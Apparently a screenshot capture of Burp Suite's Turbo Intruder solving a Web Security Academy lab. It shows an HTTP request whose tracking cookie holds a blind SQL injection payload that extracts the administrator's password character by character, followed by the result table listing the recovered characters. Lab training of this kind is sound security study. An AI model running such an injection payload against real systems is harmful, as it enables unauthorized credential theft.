 Turbo Intruder - 0a98005f04709cb981c3b2ac000d00ba.web-security-academy.net - done
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 0a98005f04709cb981c3b2ac000d00ba.web-security-academy.net
3 Cookie: TrackingId=acLJwtv1iyISJlnY' AND (SELECT SUBSTRING(password,%s,1) FROM users WHERE username='administrator')='%s;
session=OT2fvjWZtJOXr7bGsYb61CrkMtcsXgMJ
%s 2 matches
Row Payload Status Words Length Time Label
0 1/6 200 6719 11409 255
1 2/j 200 6719 11409 272
2 3/3 200 6719 11409 232
3 4/2 200 6719 11409 242
4 5/l 200 6719 11409 236
5 6/8 200 6719 11409 233
6 7/9 200 6719 11409 237
7 8/e 200 6719 11409 244
8 9/7 200 6719 11409 237
9 10/c 200 6719 11409 236
10 11/f 200 6719 11409 232
11 12/t 200 6719 11409 239
12 13/d 200 6719 11409 242
13 14/i 200 6719 11409 240
14 15/l 200 6719 11409 234
15 16/q 200 6719 11409 251
16 17/8 200 6719 11409 238
17 18/6 200 6719 11409 236
18 19/w 200 6719 11409 239
19 20/0 200 6719 11409 232
Reqs: 1791 | Queued: 0 | Duration: 99 | RPS: 18 | Connections: 1797 | Retries: 1767 | Fails: 109 | Next: null | Completed
Halt